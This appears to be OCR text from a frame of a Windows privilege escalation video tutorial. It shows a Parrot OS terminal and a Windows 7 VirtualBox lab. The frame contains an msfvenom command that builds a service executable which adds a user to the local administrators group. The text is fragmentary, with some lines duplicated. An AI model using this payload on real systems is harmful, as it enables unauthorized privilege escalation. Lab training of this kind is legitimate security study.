 msfvenom -p windows/exec CMD='net localgroup administrators user /add' -
msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe - Parro
[root@parrot]-[/home/cybercitrix/Downloads/Windows Privilege
Escalation Record Youtube Videos/Windows-Stuffs/msfvenom]
#msfvenom -p windows/exec CMD='net localgroup administrat
ors user /add' -f exe-service -o common.exe
IE11 - Win7 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Pshell
Google
Chrome
Git Bash
Office
Visual Studio
Code
Tools
C:\Windows\system32\cmd.exe
C:\Users\user>
Windows 7
Windows License is expired
Build 7601
This copy of Windows is not genuine
9:41 PM